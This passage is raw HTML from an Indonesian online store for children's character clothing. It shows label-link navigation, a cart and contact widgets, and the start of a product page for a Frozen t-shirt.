<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disneys%20little%20pony'>
setelan disneys little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20frozen%20murah'>
setelan frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20murah'>
setelan hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20pink%20cute'>
setelan hello kitty pink cute
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20anak%20karakter%20superhero'>
setelan kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20thomas'>
setelan kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony'>
setelan little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20putih%20rainbow'>
setelan little pony putih rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20rainbow%20dash'>
setelan little pony rainbow dash
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20bandung'>
setelan mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20disney'>
setelan mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20merk%20disney'>
setelan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mickey%20mouse%20murah'>
setelan mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20my%20little%20pony%20pink'>
setelan my little pony pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20anak'>
setelan oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20murah'>
setelan oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20tractor%20hijau'>
setelan oshkosh tractor hijau
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20paul%20frank%20ungu'>
setelan paul frank ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20ben10'>
setelan piyama ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20hello%20kitty'>
setelan piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20spongebob'>
setelan piyama spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20robocar%20poli'>
setelan robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20spiderman'>
setelan spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman'>
setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman%20keren'>
setelan superman keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tayo%20anak'>
setelan tayo anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot'>
setelan tobot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot%20tritAN'>
setelan tobot tritAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/shopee%20grosir%20baju%20anak'>
shopee grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/snopy%20murah'>
snopy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20anak'>
spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20ultimate%20merah'>
spiderman ultimate merah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20anak%20puma'>
stelan anak puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20baju%20anak%20merk%20oshkosh'>
stelan baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20anak%20sofia'>
stelan kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20branded'>
stelan kaos branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20karakter%20anak'>
stelan kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/super%20hero%20supergirls'>
super hero supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20elsa'>
superman elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20logo%20silver%20blue'>
superman logo silver blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20disneys'>
suplier baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20import%20murah'>
supplier baju anak branded import murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20frozen'>
supplier baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20batman%20marvel'>
supplier baju anak merk batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20daisy'>
supplier baju anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20donald%20duck'>
supplier baju anak merk donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20hello%20kitty'>
supplier baju anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey'>
supplier baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey%20mouse'>
supplier baju anak merk mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20smurfs'>
supplier baju anak merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20mickey'>
supplier baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20murah%20untuk%20reseller'>
supplier baju anak murah untuk reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20oshkosh'>
supplier baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20snopy'>
supplier baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20batwing%20anak%20merk%20hello%20kitty'>
supplier baju batwing anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20batman'>
supplier baju kaos anak merk batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20hello%20kitty'>
supplier baju kaos anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20mcqueen'>
supplier baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20karakter'>
supplier baju karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20kaos%20anak'>
supplier grosir kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20murah'>
supplier kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20disney%20anak%20murah'>
supplier kaos disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20baju%20anak'>
supplier little pineapple baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20grosir%20baju%20anak%20kiosbaju'>
supplier little pineapple grosir baju anak kiosbaju
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20frozen'>
supplier murah frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20HARLEY%20DAVIDSON'>
supplier murah setelan baju HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20mickey'>
supplier murah setelan baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20paul%20frank'>
supplier murah setelan baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20puma'>
supplier murah setelan baju puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20sofia'>
supplier murah setelan baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tayo%20little%20bus'>
tayo little bus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20baju%20anak%20branded'>
toko bagus baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20pakaian%20anak%20hello%20kitty'>
toko bagus pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20tangerang'>
toko baju anak branded tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20merk%20marvel'>
toko baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.kiosbaju.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Kesempatan berkembang dan berusaha bersama kami.</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/c/6285945045024'>
<img alt='Kesempatan berkembang dan berusaha bersama kami.' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi9C775iG-Y_vFTsyM14vG--nZOBhJDdJduSobJzrIGasAcEUmrEbDI965PI_6J6IwadqTCrSedH0yUWozRTAtDl5PV7HvVKTaj_JeKhaVBA8vXs4jz5TZ-aqiCIlsDI2O_CZX66ltUw1o2RrxGopvhthQQ-6XDwd-y7mgB9xgmGc51mG2xsw0u0ucl8w=s1536' height='1536' id='Image1_img' src='[data-uri]' width='1535'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>01/10/2022</b> - <strike>Rp.300.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend section' id='search-trend' name='Widget Pencarian Terbaik'><div class='widget LinkList' data-version='2' id='LinkList46'>
<div class='widget-content'>
<a href='/search?q=baju+anak+marvel&max-results=0'>baju anak marvel</a>
<a href='/search?q=spiderman&max-results=0'>spiderman</a>
<a href='/search?q=baju+frozen&max-results=0'>baju frozen</a>
<a href='/search?q=baju+little+pony&max-results=0'>baju little pony</a>
<a href='/search?q=baju+spongebob&max-results=0'>spongebob</a>
<a href='/search?q=mickey&max-results=0'>mickey</a>
</div>
</div></div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html"
  },
  "headline": "kaos frozen together printing 1-6,disney","description": "E ceran, Grosir Baju Anak branded &#160; Murah Eceran, Grosir&#160; Baju Anak frozen together printing Murah Bahan: Cotton semi combed 24s. sablon:pig...","datePublished": "2016-12-12T05:03:00-08:00",
  "dateModified": "2022-11-18T19:32:09-08:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "admin"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.kiosbaju.com/' title='Home'>
Home</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>kaos frozen together printing 1-6,disney</li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>kaos frozen together printing 1-6,disney</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.kiosbaju.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "",
                    "@id": "<!--Can't find substitution for tag [post.labels.last.url.jsonEscaped]-->"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "kaos frozen together printing 1-6,disney",
                    "@id": "https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='kaos frozen together printing 1-6,disney' class='item_thumb lazyload blur-up' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ=w60'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>kaos frozen together printing 1-6,disney</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
